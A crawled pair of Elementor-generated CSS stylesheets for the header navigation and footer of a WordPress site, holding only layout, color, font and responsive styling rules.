					.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-95 .elementor-element.elementor-element-ffd7489 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-ffd7489 div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-95 .elementor-element.elementor-element-11e71ec .elementor-button{background-color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;padding:18px 50px 18px 50px;}.elementor-95 .elementor-element.elementor-element-11e71ec .elementor-button:hover, .elementor-95 .elementor-element.elementor-element-11e71ec .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-11e71ec{width:auto;max-width:auto;}.elementor-95 .elementor-element.elementor-element-11e71ec > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-95 .elementor-element.elementor-element-11e71ec .elementor-button:hover svg, .elementor-95 .elementor-element.elementor-element-11e71ec .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-95 .elementor-element.elementor-element-bfbe415.elementor-column{width:50%;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-95 .elementor-element.elementor-element-3e4a629.elementor-column{width:50%;}.elementor-widget-ekit-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-ekit-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-95 .elementor-element.elementor-element-0d27fc9 > .elementor-container{min-height:90px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-bfbe415.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-bfbe415.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-3e4a629.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-3e4a629.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-ekit-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-ekit-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-container{max-width:700px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a{font-size:16px;line-height:20px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-hamburger{float:left;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-95 .elementor-element.elementor-element-ffd7489{--nav-menu-icon-size:30px;}.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-menu-toggle{border-radius:50px;}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-95 .elementor-element.elementor-element-11e71ec > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-11e71ec .elementor-button{font-size:16px;line-height:20px;}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-690.css?ver=1764260618
body_size: 2920
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-690 .elementor-element.elementor-element-455e48e:not(.elementor-motion-effects-element-type-background), .elementor-690 .elementor-element.elementor-element-455e48e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d89f997 );background-image:url("https://axulus.io/wp-content/uploads/2023/05/footer.png");background-size:cover;}.elementor-690 .elementor-element.elementor-element-455e48e > .elementor-container{max-width:1260px;}.elementor-690 .elementor-element.elementor-element-455e48e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-690 .elementor-element.elementor-element-455e48e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-690 .elementor-element.elementor-element-455e48e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-690 .elementor-element.elementor-element-455e48e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-690 .elementor-element.elementor-element-455e48e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-690 .elementor-element.elementor-element-455e48e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 30px 0px;}.elementor-690 .elementor-element.elementor-element-455e48e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-690 .elementor-element.elementor-element-b3b8c2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-690 .elementor-element.elementor-element-b3b8c2f.elementor-column{width:52%;align-self:inherit;cursor:default;}.elementor-690 .elementor-element.elementor-element-b3b8c2f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-077f0fe{text-align:left;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-690 .elementor-element.elementor-element-208b4a6 > .elementor-widget-container{padding:0px 0px 0px 012px;}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-690 .elementor-element.elementor-element-208b4a6{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-690 .elementor-element.elementor-element-208b4a6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-690 .elementor-element.elementor-element-594d1b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-690 .elementor-element.elementor-element-594d1b3.elementor-column{width:16%;align-self:inherit;cursor:default;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri div{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-62d3629 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-690 .elementor-element.elementor-element-62d3629{font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:500;line-height:28px;color:#FFFFFF;}.elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri > div, .elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri > h1, .elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri > h2, .elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri > h3, .elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri > h4, .elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri > h5, .elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri > h6, .elementor-690 .elementor-element.elementor-element-62d3629.ob-harakiri > p{transform:rotate(0deg);}.elementor-690 .elementor-element.elementor-element-62d3629 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-690 .elementor-element.elementor-element-62d3629 p:last-child{margin-bottom:0px;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-690 .elementor-element.elementor-element-5198e37{width:auto;max-width:auto;}.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:15px;padding-bottom:15px;}.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-5198e37 .e--pointer-framed .elementor-item:before,
					.elementor-690 .elementor-element.elementor-element-5198e37 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-690 .elementor-element.elementor-element-5198e37 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-5198e37 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-690 .elementor-element.elementor-element-5198e37 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-0fa9073 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-690 .elementor-element.elementor-element-0fa9073.elementor-column{width:16%;align-self:inherit;cursor:default;}.elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri div{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-b1f0e6c > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-690 .elementor-element.elementor-element-b1f0e6c{font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:500;line-height:28px;color:#FFFFFF;}.elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri > div, .elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri > h1, .elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri > h2, .elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri > h3, .elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri > h4, .elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri > h5, .elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri > h6, .elementor-690 .elementor-element.elementor-element-b1f0e6c.ob-harakiri > p{transform:rotate(0deg);}.elementor-690 .elementor-element.elementor-element-b1f0e6c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-690 .elementor-element.elementor-element-b1f0e6c p:last-child{margin-bottom:0px;}.elementor-690 .elementor-element.elementor-element-78793fc{width:auto;max-width:auto;}.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:15px;padding-bottom:15px;}.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-78793fc .e--pointer-framed .elementor-item:before,
					.elementor-690 .elementor-element.elementor-element-78793fc .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-690 .elementor-element.elementor-element-78793fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-78793fc .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-690 .elementor-element.elementor-element-78793fc .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-9db714a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-690 .elementor-element.elementor-element-9db714a.elementor-column{width:16%;align-self:inherit;cursor:default;}.elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri div{writing-mode:inherit;}.elementor-690 .elementor-element.elementor-element-2a603fd > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-690 .elementor-element.elementor-element-2a603fd{font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:500;line-height:28px;color:#FFFFFF;}.elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri > div, .elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri > h1, .elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri > h2, .elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri > h3, .elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri > h4, .elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri > h5, .elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri > h6, .elementor-690 .elementor-element.elementor-element-2a603fd.ob-harakiri > p{transform:rotate(0deg);}.elementor-690 .elementor-element.elementor-element-2a603fd > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-690 .elementor-element.elementor-element-2a603fd p:last-child{margin-bottom:0px;}.elementor-690 .elementor-element.elementor-element-fc7c0fd{width:auto;max-width:auto;}.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:15px;padding-bottom:15px;}.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-fc7c0fd .e--pointer-framed .elementor-item:before,
					.elementor-690 .elementor-element.elementor-element-fc7c0fd .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-690 .elementor-element.elementor-element-fc7c0fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d79feec );}.elementor-690 .elementor-element.elementor-element-fc7c0fd .e--pointer-framed .elementor-item.elementor-item-active:before,
